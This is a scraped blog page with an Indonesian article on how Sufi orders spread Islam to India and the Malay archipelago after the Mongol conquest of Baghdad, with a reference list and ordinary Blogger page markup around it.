<span style="font-family: &quot;verdana&quot; , sans-serif;">Pada akhir abad ke-13 M, setelah penaklukan bangsa Mongol (Hulagu Khan) atas Baghdad ahli-ahli tasawuf dan tarekat memainkan peranan penting dalam penyebaran agama Islam di India dan kepulauan Nusantara. Ini disebabkan hancurnya perlembagaan Islam dan terbunuhnya banyak ulama, cendekiawan, fuqafa, qadi, guru agama, filosof, ilmuwan, dan lain-lain akibat penghancuran kota-kota kaum Muslimin oleh tentara Mongol dan juga akibat Perang Salib yang berkepanjangan sejak abad ke-12 M. Hal ini dapat dimaklumi karena pada umumnyapara ulama, cendekiawan, fuqaha, dan lain-lain itu berada di pusat-pusat kota dan sebagian besar bekerja di istana, sehingga ketika istana dan kota dihancurkan mereka pun ikut terbunuh.</span><br />
<br style="font-family: verdana, sans-serif;" />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Sebaliknya, para sufi pada umumnya adalah orang yang mandiri dan suka mengembara ke berbagai pelosok negeri untuk mencari ilmu atau menyebarkan agama. Mereka memiliki banyak pos-pos perhentian di seantera negeri Islam dan murid-murid yang bertebaran di berbagai tempat. Di antara pengikut mereka tidak sedikit pula para pedagang yang aktif melakukan pelayaran ke berbagai negeri disertai rombongan pemimpin tarekat serta para pengikutnya.</span><br />
<br style="font-family: verdana, sans-serif;" />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Di tempat tinggal mereka yang baru, para sufi itu aktif mendirikan lembaga-lembaga pendidikan Islam, menyeru raja-raja Nusantara memeluk agama Islam, seraya mempelajari sistem kepercayaan masyarakat setempat dan kebudayaannya. Tidak sedikit pula dari mereka mempelopori lahir dan berkembangnya tradisi intelektual dan keterpelajaran Islam, termasuk penulisan kitab keagamaan dalam bahasa setempat dan kesusastraan. Bangkitnya kesusastraan Islam di luar sastra Arab, seperti dalam bahasa Persia, Urdu, Turki Usmani, Sindhi,Swahili, Melayu, dan lain-lain dalam kenyataan dimulai dengan munculnya pengarang yang juga ahli tasawuf. Misalnya Hamzah Fansuri dan Bukhari al-Jauhari dalam kesusastraan Melayu.</span><br />
<br style="font-family: verdana, sans-serif;" />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Tokoh-tokoh mereka yang terkemuka sebagai guru kerohanian tidak hanya menguasai ilmu tasawuf, tetapi juga bidang ilmu agama lain seperti fiqih, hadis, syariah, tafsir al-Qur&#8217;an, usuluddin, ilmu kalam, nahu, adab atau kesusastraan, tarikh (sejarah), dan lain sebagainya. Bahkan juga tidak jarang yang menguasai ilmu ketabibab, ilmu hisab (arithmatika), mantiq (logika), falsafah, ilmu falaq (astronomi), perkapalan, perdagangan, geografi, pelayaran, dan lain sebagainya. Dalam berdakwah tidak jarang mereka menggunakan media kesenian dan juga menggunakan budaya lokal. Dengan itu segera agama ini mempribumi dan berkat kegiatan mereka pula, terutama di kepulauan Melayu, kebudayaan penduduk setempat dengan mudah diintegrasikan ke dalam Islam.</span><br />
<br style="font-family: verdana, sans-serif;" />
<span style="font-family: &quot;verdana&quot; , sans-serif;">(Sumber Rujukan:&nbsp;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">(1) Tirmingham, The Sufi Order in Islam,1972;&nbsp;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">(2) Anthony H. John, &#8220;Sufism as a Category in Indonesian Literature and History&#8221; JSAH 2, July 1961;&nbsp;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">(3) Seyyed Hossein Nasr, Living Sufism, 1980;&nbsp;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">(4) Annemarie Schimmel, Mystical Dimensions of Islam;&nbsp;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">(5) Abdul Hadi W. M., Tasawuf Yang Tertindas: Kajian Hermeneutik Terhadap Karya-karya Hamzah Fansuri, 2001;&nbsp;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">(6) S. A. Rizvi, A History of Sufism in India, 1978. AH WM)</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="background-color: whitesmoke; color: #111111; font-family: , , &quot;san francisco&quot; , &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;ubuntu&quot; , &quot;roboto&quot; , &quot;noto&quot; , &quot;segoe ui&quot; , &quot;arial&quot; , sans-serif; font-size: 14px; white-space: nowrap;">Photo by&nbsp;</span><a href="https://unsplash.com/@masjidmpd?utm_source=unsplash&amp;utm_medium=referral&amp;utm_content=creditCopyText" style="background-color: whitesmoke; box-sizing: border-box; color: #767676; font-family: -apple-system, system-ui, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, Ubuntu, Roboto, Noto, &quot;Segoe UI&quot;, Arial, sans-serif; font-size: 14px; text-decoration-skip-ink: auto; transition: color 0.1s ease-in-out 0s, opacity 0.1s ease-in-out 0s; white-space: nowrap;">Masjid Pogung Dalangan</a><span style="background-color: whitesmoke; color: #111111; font-family: , , &quot;san francisco&quot; , &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;ubuntu&quot; , &quot;roboto&quot; , &quot;noto&quot; , &quot;segoe ui&quot; , &quot;arial&quot; , sans-serif; font-size: 14px; white-space: nowrap;">&nbsp;on&nbsp;</span><a href="https://unsplash.com/s/photos/muslim-pray?utm_source=unsplash&amp;utm_medium=referral&amp;utm_content=creditCopyText" style="background-color: whitesmoke; box-sizing: border-box; color: #767676; font-family: -apple-system, system-ui, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, Ubuntu, Roboto, Noto, &quot;Segoe UI&quot;, Arial, sans-serif; font-size: 14px; text-decoration-skip-ink: auto; transition: color 0.1s ease-in-out 0s, opacity 0.1s ease-in-out 0s; white-space: nowrap;">Unsplash</a></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='https://www.blogger.com/share-post.g?blogID=7711540683116137210&postID=7548395364357541350&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Kongsi ke Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='https://www.blogger.com/share-post.g?blogID=7711540683116137210&postID=7548395364357541350&target=twitter' target='_blank' title='Kongsi pada X'>
<span></span>
                                Share on Twitter
                              </a>
<a class='google' href='https://plus.google.com/share?url=https://www.tvtarekat.com/2020/06/tvtarekat-asal-usul-tarekat-sufi-dan_7.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' title='Share this on Google+'>
<span></span>
                                Share on Google Plus
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            TvTarekat
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                           Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/akademi?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/kisah wali dan sufi?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/tarekat?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.tvtarekat.com/2020/06/tvtarekat-asal-usul-tarekat-sufi-dan_7.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>TvTarekat | ASAL-USUL TAREKAT SUFI DAN PERANANNYA KE NUSANTARA</span>
<img alt='TvTarekat | ASAL-USUL TAREKAT SUFI DAN PERANANNYA KE NUSANTARA' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtsGHfhqCq2CDOF3dMOkoA3WbMCQ4uG0v7Va19j1OhwNcQJ-RFOhhl3h5cpb2zQpdQomNrzmvTVv4Z6SGroQywbohDOGsfR5hO7CjcVRCtSu7uWXTYZBwCONSqbuNC3ASC7sHXPc1SkHk/s72-c/masjid-pogung-dalangan-3GNE8tweaP4-unsplash.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>TvTarekat</span>
        on 
        <span class='dtreviewed'>
9:06:00 PTG
<span class='value-title' title='9:06:00 PTG'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
comments:
        
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Catat Ulasan
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/7711540683116137210?po=7548395364357541350&hl=ms&saa=85391&origin=https://www.tvtarekat.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.tvtarekat.com/2020/06/shollallahu-alaa-muhammad.html' id='Blog1_blog-pager-newer-link' title='Catatan Terbaru'>
Catatan Terbaru
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.tvtarekat.com/2020/06/tvtarekat-kuliah-menjiwai-tauhid.html' id='Blog1_blog-pager-older-link' title='Catatan Lama'>
Catatan Lama
</a>
</span>
<a class='home-link' href='https://www.tvtarekat.com/'>
Laman utama
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langgan:
<a class='feed-link' href='https://www.tvtarekat.com/feeds/7548395364357541350/comments/default' target='_blank' type='application/atom+xml'>
Catat Ulasan
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='sidebar section section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Social Share</h2>
<div class='widget-content'>
<div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="https://www.facebook.com/tvtarekat/" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><span class="social_num">43,023</span></a></li><li class="social_item-wrapper"><a href="https://twitter.com/tvtarekat" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><span class="social_num">25</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><span class="social_num">23,700</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_dribbble"><i class="fa fa-dribbble social_icon"></i><span class="social_num">30,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_rss"><i class="fa fa-rss social_icon"></i><span class="social_num">30,000</span></a></li><li class="social_item-wrapper"><a href="https://www.instagram.com/tvtarekat/" class="social_item social_instagram"><i class="fa fa-instagram social_icon"></i><span class="social_num">38</span></a></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Video Pilhan</h2>
<div class='widget-content'>
<span style="font-family:Georgia, serif;"><iframe width="100%" height="370" src="https://www.youtube.com/embed/BAwPU3C3cug" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>TVTAREKAT | HAKIKAT DAN MAKRIFAT</h2>
<div class='widget-content'>
<iframe src="https://www.youtube.com/embed/DP4JpljQ8Jw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>KALAM SUCI PROF DR JAHID</h2>
<div class='widget-content'>
<iframe src="https://www.youtube.com/embed/aTz8f9QJB_w" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>TVTAREKAT</h2>
<div class='widget-content'>
<iframe src="https://www.youtube.com/embed/NvmKgiu2V38" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Comments
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2021/03/nama-nama-alam-dan-tingkatannya-menurut.html' target='_blank'>
<img alt='NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkpq_OLrhYZ5CoUIacBBioOaHKWXHsEGMyIv6G6GJBtsC_p1rtnJR7YCFsDF3JTKmmZUZrmtt3W453b0Y38H_MLqognoSVaqj60B-07jQ6xkt6cXCCCAAUw63GsnjOtPZdqPPJRnt6JvKA/s72-c/144652332_3533351046713491_5800178789549082109_o.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tvtarekat.com/2021/03/nama-nama-alam-dan-tingkatannya-menurut.html'>
<b>
NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF
</b>
</a>
</div>
<div class='item-snippet'>
NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF Selama ini mungkin kita pernah mendengar tentang nama nama Alam yang mungkin masih asin...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2020/09/dzikir-hu-allah-dan-dzikir-hu.html' target='_blank'>
<img alt=' DZIKIR HU ALLAH DAN DZIKIR HU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz-0cV2DrurkDi9sW4lVkCQxebtLLWH2vUG0Bhr2lqG01deoH_LGeCPDKMdPj3bbL_M7CvSlv-bBoFejBNIIqi6ZSPLPZf6BfQ76BuiWP7ReW4-TmJimS-PxPNe28DxOdT6N-ePXSxch-G/s72-w561-c-h640/FB_IMG_1566218238438.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tvtarekat.com/2020/09/dzikir-hu-allah-dan-dzikir-hu.html'>
<b>
 DZIKIR HU ALLAH DAN DZIKIR HU
</b>
</a>
</div>
<div class='item-snippet'>
&#160; DZIKIR HU ALLAH DAN DZIKIR HU &#8220;DZIKIR adalah penghasilan sebuah cahaya di dalam hati (Qalbu). Dan di kala berdzikir terkadang mendapat ras...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2019/12/tujuh-latifah-simpul-bathin-dan-7-titik.html' target='_blank'>
<img alt='TvTarekat | TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9RXKnP5pgcMs55X9KR3JkaorIlttU_0FCOyL6ArUCmfMCjOMEhI3U5JkpW4dDrb42bixvy7_3MOc1evhplo0ZYEENDLzhhsq7uoIWqcMypzq25GMw2g3uiC9lygMCfumFNM6iwFIqPQWB/s72-c/79389376_2798013270245546_5876614428958392320_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tvtarekat.com/2019/12/tujuh-latifah-simpul-bathin-dan-7-titik.html'>
<b>
TvTarekat | TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH 
</b>
</a>
</div>
<div class='item-snippet'>
   TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH&#160;  Sebelum itu..cari guru yang boleh tunjuk jalan buka 7 ti...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2020/07/rahasia-dzikir-laqod-jaakum.html' target='_blank'>
<img alt='RAHASIA DZIKIR "LAQOD JA&#39;AKUM...."' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXPfUrpF8EECNkb9kyjh5hXKH8_Z6FnPv-Bn6nTug_DAwzpZS6Kj4HUR4yASqLkkcHoL7fB9xaAEaglx8iVDg8VsH6yCUYZt5JEP3Q3-ZmBslJMgw2IUqjzy87ouGpkQAtvepE_bVG2aF/s72-c/109904080_284211609670160_1962681036957623649_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tvtarekat.com/2020/07/rahasia-dzikir-laqod-jaakum.html'>
<b>
RAHASIA DZIKIR "LAQOD JA'AKUM...."
</b>
</a>
</div>
<div class='item-snippet'>
  ke &#160;        RAHASIA DZIKIR &quot;LAQOD JA&#39;AKUM....&quot;   Di antara ayat al Quran yang banyak digunakan sebagai dzikir oleh para shol...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>
Recent comments
</h2>
<div class='widget-content'>
<script type="text/javascript" src="/feeds/comments/default?alt=json&callback=helploggercomments&max-results=4"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20Asal%20Kejadian'>
# Asal Kejadian
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kenali%20ulama'>
# kenali ulama
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kisah%20Nabi%20dan%20Rasul'>
# kisah Nabi dan Rasul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kitab'>
# kitab
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20SAYYID%20MUHAMMAD%20IBN%20ALI%20AL%20SANUSI'>
# SAYYID MUHAMMAD IBN ALI AL SANUSI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23makrifat'>
#makrifat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/1445%20H'>
1445 H
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/A--Quran'>
A--Quran
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ABDUL%20QADIR%20JAILANI'>
ABDUL QADIR JAILANI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Ahlul%20Bait'>
Ahlul Bait
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/akademi'>
akademi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Al%20Mahdi'>
Al Mahdi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/berita'>
berita
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Bicara%20Ilmu'>
Bicara Ilmu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/COVID19'>
COVID19
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Datuk%20Dr%20Zulkifli%20Mohamad%20Al-Bakri'>
Datuk Dr Zulkifli Mohamad Al-Bakri
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Event'>
Event
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/guru'>
guru
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Haji%20Ismail%20bin.Hussein%20%28Tuan%20Tulis%29'>
Haji Ismail bin.Hussein (Tuan Tulis)
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/hakikat'>
hakikat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hakikat%20Makrifat'>
Hakikat Makrifat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hamzah%20Al-Fansur'>
Hamzah Al-Fansur
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hamzah%20Fansuri'>
Hamzah Fansuri
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hazrath%20Syed%20Moosa%20Sha%20Khaderi'>
Hazrath Syed Moosa Sha Khaderi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/iktikaf'>
iktikaf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ilmu'>
ilmu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ILMU%20TASAWUF'>
ILMU TASAWUF
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Imam%20al-Syafie'>
Imam al-Syafie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Imam%20Fakhruddin%20Ar-Razi'>
Imam Fakhruddin Ar-Razi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/inspirasi'>
inspirasi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kasyaf'>
kasyaf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kenali%20ulama'>
kenali ulama
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kisah%20Nabi%20dan%20Rasul'>
kisah Nabi dan Rasul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kisah%20wali%20dan%20sufi'>
kisah wali dan sufi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Kita%20tasawwuf'>
Kita tasawwuf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Kitab%20and%20Book%20Review'>
Kitab and Book Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Kitab%20dan%20Book%20Review'>
Kitab dan Book Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Majlis'>
Majlis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Majlis%20Haul'>
Majlis Haul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Makam'>
Makam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/makam.'>
makam.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/manaqib'>
manaqib
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Maulana%20Jalaluddin%20Rumi'>
Maulana Jalaluddin Rumi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/MawlanaJalaluddinArRumi'>
MawlanaJalaluddinArRumi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Mawlid'>
Mawlid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/mursyid'>
mursyid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Naqsyabandiyah'>
Naqsyabandiyah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Perubatan%20Islam'>
Perubatan Islam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ramadhan'>
ramadhan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Rumi'>
Rumi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/sadaqah'>
sadaqah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/salik'>
salik
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sayyidah%20Nafisah'>
Sayyidah Nafisah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Selawat'>
Selawat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/SeniBudaya'>
SeniBudaya
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sheikh%20Abdul%20Qadir%20al-Jailani'>
Sheikh Abdul Qadir al-Jailani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sheikh%20SULTANUL-ARIFFIN%20SHEIKH%20ISMAIL'>
Sheikh SULTANUL-ARIFFIN SHEIKH ISMAIL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sheikh%20Tokku%20Ibrahim%20Mohamad'>
Sheikh Tokku Ibrahim Mohamad
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syaikh%20Nawawi%20Al-Bantani%20Al-Jawi'>
Syaikh Nawawi Al-Bantani Al-Jawi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syaikh%20Siti%20Jenar'>
Syaikh Siti Jenar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syamsudin%20As-Sumatrani'>
Syamsudin As-Sumatrani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Abdul%20Malik%20bin%20Abdullah'>
Syeikh Abdul Malik bin Abdullah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Abdullah%20Al-Qumairi'>
Syeikh Abdullah Al-Qumairi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Adurrauf%20As%20Singkili'>
Syeikh Adurrauf As Singkili
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Ahmad%20Al%20Fatani'>
Syeikh Ahmad Al Fatani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Hasyim%20Asy%60ary'>
Syeikh Hasyim Asy`ary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Jumadil%20Qubro'>
Syeikh Jumadil Qubro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Nuruddin%20Arraniry'>
Syeikh Nuruddin Arraniry
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Tarekat%20Ahmadiah%20Muhammadiah'>
Syeikh Tarekat Ahmadiah Muhammadiah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syekh%20Abdul%20Qadir%20Al-Jailani'>
Syekh Abdul Qadir Al-Jailani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syekh%20Abu%20Hasan%20Asy-Syadzili'>
Syekh Abu Hasan Asy-Syadzili
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tarekat'>
tarekat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tarekat%20Ahmadiah%20Idrisiah'>
Tarekat Ahmadiah Idrisiah
</a>
